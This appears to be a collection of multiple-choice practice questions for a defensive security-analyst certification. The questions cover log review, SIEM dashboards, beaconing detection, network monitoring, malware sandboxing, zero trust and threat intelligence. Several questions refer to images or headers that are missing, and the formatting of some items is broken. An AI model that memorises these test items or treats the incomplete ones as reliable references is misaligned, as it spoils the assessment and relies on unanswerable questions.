- SIEM
- Juan wants to audit filesystem activity in Windows and configures Windows filesystem auditing. What setting can he set to know if a file was changed or not using Windows file auditing?
- Set Detect Change
- Set Validate File Versions
- Set Audit Modifications
- None of the above
- Naomi wants to analyze URLs found in her passive DNS monitoring logs to find domain generation algorithm (DGA)–generated command-and-control links. What techniques are most likely to be useful for this?
- WHOIS lookups and NXDOMAIN queries of suspect URLs
- Querying URL allowlists
- DNS probes of command-and-control networks
- Natural language analysis of domain names
- Kathleen wants to ensure that her team of security analysts sees important information about the security status of her organization whenever they log in to the SIEM. What part of a SIEM is designed to provide at-a-glance status information using the “single pane of glass” approach?
- The reporting engine
- Email reports
- The dashboard
- The ruleset
- Lucca is reviewing bash command history logs on a system that he suspects may have been used as part of a breach. He discovers the following
grepcommand run inside of the/usersdirectory by an administrative user. What will the command find?Grep -r "sudo" /home/users/ | grep "bash.log"- All occurrences of the
sudocommand on the system - All occurrences of root logins by users
- All occurrences of the
sudocommand in bash log files in user home directories - All lines that do not contain the word
sudoorbash.login user directories
- All occurrences of the
- Cynthia wants to build scripts to detect malware beaconing behavior. Which of the following is not a typical means of identifying malware beaconing behavior on a network?
- Persistence of the beaconing
- Beacon protocol
- Beaconing interval
- Removal of known traffic
- Eric has access to a full suite of network monitoring tools and wants to use appropriate tools to monitor network bandwidth consumption. Which of the following is not a common method of monitoring network bandwidth usage?
- SNMP
- Portmon
- Packet sniffing
- NetFlow
- Kelly sees high CPU utilization in the Windows Task Manager, as shown here, while reviewing a system's performance issues. If she wants to get a detailed view of the CPU usage by application, with PIDs and average CPU usage, what native Windows tool can she use to gather that detail?

- Resource Monitor
- Task Manager
iperf- Perfmon
- Roger's monitoring system provides Windows memory utilization reporting. Use the chart shown here to determine what actions Roger should take based on his monitoring.

- The memory usage is stable and can be left as it is.
- The memory usage is high and must be addressed.
- Roger should enable automatic memory management.
- There is not enough information to make a decision.
- NIST defines five major types of threat information in NIST SP 800-150, “Guide to Cyber Threat Information Sharing.”
- Indicators, which are technical artifacts or observables that suggest an attack is imminent, currently underway, or compromise may have already occurred
- Tactics, techniques, and procedures that describe the behavior of an actor
- Security alerts like advisories and bulletins
- Threat intelligence reports that describe actors, systems, and information being targeted and the methods being used
- Tool configurations that support collection, exchange, analysis, and use of threat information
Which of these should Frank seek out to help him best protect the midsize organization he works for against unknown threats?
- 1, 2, and 5
- 1, 3, and 5
- 2, 4, and 5
- 1, 2, and 4
- Deepa is diagnosing major network issues at a large organization and sees the following graph in her PRTG console on the “outside” interface of her border router. What can Deepa presume has occurred?

- The network link has failed.
- A DDoS is in progress.
- An internal system is transferring a large volume of data.
- The network link has been restored.
- Angela wants to use her network security device to detect potential beaconing behavior. Which of the following options is best suited to detecting beaconing using her network security device?
- Antivirus definitions
- File reputation
- IP reputation
- Static file analysis
- A server in the datacenter that Chris is responsible for monitoring unexpectedly connects to an offsite IP address and transfers 9 GB of data to the remote system. What type of monitoring should Chris enable to best assist him in detecting future events of this type?
- Flow logs with heuristic analysis
- SNMP monitoring with heuristic analysis
- Flow logs with signature-based detection
- SNMP monitoring with signature-based detection
- While reviewing his network for rogue devices, Dan notes that for three days a system with MAC address D4:BE:D9:E5:F9:18 has been connected to a switch in one of the offices in his building. What information can this provide Dan that may be helpful if he conducts a physical survey of the office?
- The operating system of the device
- The user of the system
- The vendor that built the system
- The type of device that is connected
- While checking for bandwidth consumption issues, Bohai uses the
ifconfigcommand on the Linux box that he is reviewing. He sees that the device has sent less than 4 GB of data, but his network flow logs show that the system has sent more than 20 GB. What problem has Bohai encountered?- A rootkit is concealing traffic from the Linux kernel.
- Flow logs show traffic that does not reach the system.
ifconfigresets traffic counters at 4 GB.ifconfigonly samples outbound traffic and will not provide accurate information.
- Vlad believes that an attacker may have added accounts and attempted to obtain extra rights on a Linux workstation. Which of the following is not a common way to check for unexpected accounts like this?
- Review
/etc/passwdand/etc/shadowfor unexpected accounts. - Check
/home/for new user directories. - Review
/etc/sudoersfor unexpected accounts. - Check
/etc/groupsfor group membership issues.
- Review
- Ben wants to coordinate with other organizations in the information security community to share data and current events as well as warnings of new security issues. What type of organization should he join?
- An ISAC
- A CSIRT
- A VPAC
- An IRT
- While investigating a spam email, Adam is able to capture headers from one of the email messages that was received. He notes that the sender was Carmen Victoria Garci. What facts can he gather from the headers shown here?

- Victoria Garci's email address is [email protected].
- The sender sent via Yahoo.
- The sender sent via a system in Japan.
- The sender sent via Gmail.
- After submitting a suspected malware package to VirusTotal, Damian receives the following results. What does this tell Damian?
- The submitted file contains more than one malware package.
- Antivirus vendors use different names for the same malware.
- VirusTotal was unable to specifically identify the malware.
- The malware package is polymorphic, and matches will be incorrect.
- Laura needs to check on CPU, disk, network, and power usage on a Mac. What GUI tool can she use to check these?
- Resource Monitor
- System Monitor
- Activity Monitor
- Sysradar
- Nara is reviewing event logs to determine who has accessed a workstation after business hours. When she runs
secpol.mscon the Windows system she is reviewing, she sees the following settings. What important information will be missing from her logs?
- Login failures
- User IDs from logins
- Successful logins
- Times from logins
- Profiling networks and systems can help to identify unexpected activity. What type of detection can be used once a profile has been created?
- Dynamic analysis
- Anomaly analysis
- Static analysis
- Behavioral analysis
- Singh is attempting to diagnose high memory utilization issues on a macOS system and notices a chart showing memory pressure. What does memory pressure indicate for macOS when the graph is yellow and looks like the following image?

- Memory resources are available.
- Memory resources are available but being tasked by memory management processes.
- Memory resources are in danger, and applications will be terminated to free up memory.
- Memory resources are depleted, and the disk has begun to swap.
- Saanvi needs to verify that his Linux system is sending system logs to his SIEM. What method can he use to verify that the events he is generating are being sent and received properly?
- Monitor traffic by running Wireshark or
tcpdumpon the system. - Configure a unique event ID and send it.
- Monitor traffic by running Wireshark or
tcpdumpon the SIEM device. - Generate a known event ID and monitor for it.
- Monitor traffic by running Wireshark or
- Maria wants to understand what a malware package does and executes it in a virtual machine that is instrumented using tools that will track what the program does, what changes it makes, and what network traffic it sends while allowing her to make changes on the system or to click files as needed. What type of analysis has Maria performed?
- Manual code reversing
- Interactive behavior analysis
- Static property analysis
- Dynamic code analysis
- Alyssa is analyzing a piece of malicious code that has arrived in her organization and finds that it is an executable file. She uses specialized tools to retrieve the source code from the executable files. What type of action is she taking?
- Sandboxing
- Reverse engineering
- Fingerprinting
- Darknet analysis
- A major new botnet infection that uses a peer-to-peer command-and-control process has been released. Latisha wants to detect infected systems but knows that peer-to-peer communication is irregular and encrypted. If she wants to monitor her entire network for this type of traffic, what method should she use to catch infected systems?
- Build an IPS rule to detect all peer-to-peer communications that match the botnet's installer signature.
- Use beaconing detection scripts focused on the command-and-control systems.
- Capture network flows for all hosts and use filters to remove normal traffic types.
- Immediately build a network traffic baseline and analyze it for anomalies.
- While investigating a compromise, Jack discovers four files that he does not recognize and believes may be malware. What can he do to quickly and effectively check the files to see whether they are malware?
- Submit them to a site like VirusTotal.
- Open them using a static analysis tool.
- Run strings against each file to identify common malware identifiers.
- Run a local antivirus or antimalware tool against them.
- Brian's network suddenly stops working at 8:40 a.m., interrupting videoconferences, streaming, and other services throughout his organization, and then resumes functioning. When Brian logs into his PRTG console and checks his router's traffic via the primary connection's redundant network link, he sees the following graph. What should Brian presume occurred based on this information?

- The network failed and is running in cached mode.
- There was a link card failure, and the card recovered.
- His primary link went down, and he should check his secondary link for traffic.
- PRTG stopped receiving flow information and needs to be restarted.
- Adam works for a large university and sees the following graph in his PRTG console when looking at a yearlong view. What behavioral analysis could he leverage based on this pattern?

- Identify unexpected traffic during breaks like the low point at Christmas.
- He can determine why major traffic drops happen on weekends.
- He can identify top talkers.
- Adam cannot make any behavioral determinations based on this chart.
- Samantha is preparing a report describing the common attack models used by advanced persistent threat actors. Which of the following is a typical characteristic of APT attacks?
- They involve sophisticated DDoS attacks.
- They quietly gather information from compromised systems.
- They rely on worms to spread.
- They use encryption to hold data hostage.
- While reviewing system logs, Charles discovers that the processor for the workstation he is reviewing has consistently hit 100 percent processor utilization by the web browser. After reviewing the rest of the system, no unauthorized software appears to have been installed. What should Charles do next?
- Review the sites visited by the web browser when the CPU utilization issues occur.
- Check the browser binary against a known good version.
- Reinstall the browser.
- Disable TLS.
- Barb wants to detect unexpected output from the application she is responsible for managing and monitoring. What type of tool can she use to detect unexpected output effectively?
- A log analysis tool
- A behavior-based analysis tool
- A signature-based detection tool
- Manual analysis
- Greg suspects that an attacker is running an SSH server on his network over a nonstandard port. What port is normally used for SSH communications?
- 21
- 22
- 443
- 444
- Amanda is reviewing the security of a system that was previously compromised. She is searching for signs that the attacker has achieved persistence on the system. Which one of the following should be her highest priority to review?
- Scheduled tasks
- Network traffic
- Running processes
- Application logs
- Brendan is reviewing a series of syslog entries and notices several with different logging levels. Which one of the following messages should he review first?
- Level 0
- Level 1
- Level 5
- Level 7
- You are looking for operating system configuration files that are stored on a Linux system. Which one of the following directories is most likely to contain those files?
/bin//etc/dev
- Which one of the following is not a standard Windows system process?
SERVICES.EXEMALWARESCAN.EXEWINLOGIN.EXELSASS.EXE
- Which one of the following computer hardware components is responsible for executing instructions found in code?
- RAM
- CPU
- SSD
- HDD
- You are deciding where to place a web server in an on-premises network architecture. The server will be accessible by the general public. Which one of the following network zones would be the most appropriate?
- Intranet subnet
- Internet subnet
- Screened subnet
- Database subnet
- Matthew is reviewing a new cloud service offering that his organization plans to adopt. In this offering, a cloud provider will create virtual server instances under the multitenancy model. Each server instance will be accessible only to Matthew's company. What cloud deployment model is being used?
- Hybrid cloud
- Public cloud
- Private cloud
- Community cloud
- In a zero-trust network architecture, what criteria is used to make trust decisions?
- Identity of a user or device
- IP address
- Network segment
- VLAN membership
- Lynn's organization is moving toward a secure access service edge (SASE) approach to security. Which one of the following technologies is least likely to be included in a SASE architecture?
- NGFW
- CASB
- Hypervisor
- WAN
- Which one of the following technologies would not commonly be used as part of a passwordless authentication approach?
- Shadow file
- Windows Hello
- Smartphone app
- Biometrics
- During their organization's incident response preparation, Manish and Linda are identifying critical information assets that the company uses. Included in their organizational data sets is a list of customer names, addresses, phone numbers, and demographic information. How should Manish and Linda classify this information?
- PII
- Intellectual property
- PHI
- PCI DSS
- Randy received a complaint from an end user that links from a legitimate site are being removed from email messages. After examining several of those links, he notes that they all have a common domain:
What is the reason these links were blocked?
- This is a malicious domain.
- This is a URL redirection domain.
- This is obscene content.
- This is a false positive.
- Derek sets up a series of virtual machines that are automatically created in a completely isolated environment. Once created, the systems are used to run potentially malicious software and files. The actions taken by those files and programs are recorded and then reported. What technique is Derek using?
- Sandboxing
- Reverse engineering
- Malware disassembly
- Darknet analysis
- Which one of the following attackers generally only uses code written by others with minor modifications?
- Nation-state actor
- Hacktivist
- Script kiddie
- Insider
- Tanya is creating an open-source intelligence operation for her organization. Which one of the following sources would she be least likely to use in this work?
- Web server logs
- Dark websites
- Government bulletins
- Social media
- What organizations did the U.S. government help create to help share knowledge between organizations in specific verticals?
- DHS
- SANS
- CERTS
- ISACs
- Which one of the following teams is least likely to be the recipient of threat intelligence data?
- Incident response
- Vulnerability management
- Risk management
- Human resources
- The ATT&CK framework defines which of the following as “the specifics behind how the adversary would attack the target”?
- The threat actor
- The targeting method
- The attack vector
- The organizational weakness
- Kevin is trying to identify security processes that may be suitable for automation. Which one of the following characteristics best identifies those processes?
- Human interaction required
- Repeatable
- High criticality
- Low sensitivity
- Brian is selecting a CASB for his organization, and he would like to use an approach that interacts with the cloud provider directly. Which CASB approach is most appropriate for his needs?
- Inline CASB
- Outsider CASB
- Comprehensive CASB
- API-based CASB
- Sherry is deploying a zero-trust network architecture for her organization. In this approach, which one of the following characteristics would be least important in validating a login attempt?
- User identity
- IP address
- Geolocation
- Nature of requested access
- Lisa wants to integrate with a cloud identity provider that uses OAuth 2.0, and she wants to select an appropriate authentication framework. Which of the following best suits her needs?
- OpenID Connect
- SAML
- RADIUS
- Kerberos
- Which lookup tool provides information about a domain's registrar and physical location?
nslookuphost- WHOIS
traceroute
- Vince recently received the hash values of malicious software that several other firms in his industry found installed on their systems after a compromise. What term best describes this information?
- Vulnerability feed
- IoC
- TTP
- RFC
- A PIN is an example of what type of authentication factor?
- Something you know
- Something you are
- Something you have
- Something you set
- Brian recently joined an organization that runs the majority of its services on a virtualization platform located in its own datacenter but also leverages an IaaS provider for hosting its web services and an SaaS email system. What term best describes the type of cloud environment this organization uses?
- Public cloud
- Dedicated cloud
- Private cloud
- Hybrid cloud
- What type of malware is characterized by spreading from system to system under its own power by exploiting vulnerabilities that do not require user intervention?
- Trojan horse
- Virus
- Logic bomb
- Worm
- Which of the following threat actors typically has the greatest access to resources?
- Nation-state actors
- Organized crime
- Hacktivists
- Insider threats
- Which one of the following information sources would not be considered an OSINT source?
- DNS lookup
- Search engine research
- Port scans
- WHOIS queries
- Gabby's organization captures sensitive customer information, and salespeople and others often work with that data on local workstations and laptops. After a recent inadvertent breach where a salesperson accidentally sent a spreadsheet of customer information to another customer, her organization is seeking a technology solution that can help prevent similar problems. What should Gabby recommend?
- IDS
- FSB
- DLP
- FDE
- Ben is using the
sudocommand to carry out operations on a Linux server. What type of access is he using?- Service access
- Unauthorized access
- User access
- Privileged access
- When Lucca wants to test a potentially malicious file, he uploads it to a third-party website. That website places the software in a secured testing environment, documents what it does, and then uses antimalware tools to try to identify it. What is that type of secure testing environment called?
- A software jail
- A sandbox
- A litterbox
- A root dungeon
- Valerie's organization recently fell victim to a scam where an attacker emailed various staff members from an account that appeared to belong to a senior vice president in the organization. The email stated that the vice president was out of the office and needed iTunes gift cards to purchase an application that she needed to accomplish her work. The email asked that the individual immediately purchase an iTunes gift card and send it back via email so that the vice president could continue her work. Valerie wants to prevent this type of attack from succeeding in the future. What should she recommend as an appropriate preventative measure?
- Require the organization to use digital signatures for all email.
- Require the use of DKIM.
- Require the use of SPF and DMARC.
- Implement awareness training including simulated phishing attacks.
- Which of the following measures is not commonly used to assess threat intelligence?
- Timeliness
- Detail
- Accuracy
- Relevance
- Sara has been asked to explain to her organization how an endpoint detection and response (EDR) system could help the organization. Which of the following functions is not a typical function for an EDR system?
- Endpoint data collection and central analysis
- Automated responses to threats
- Forensic analysis to help with threat response and detection
- Cloud and network data collection and central analysis
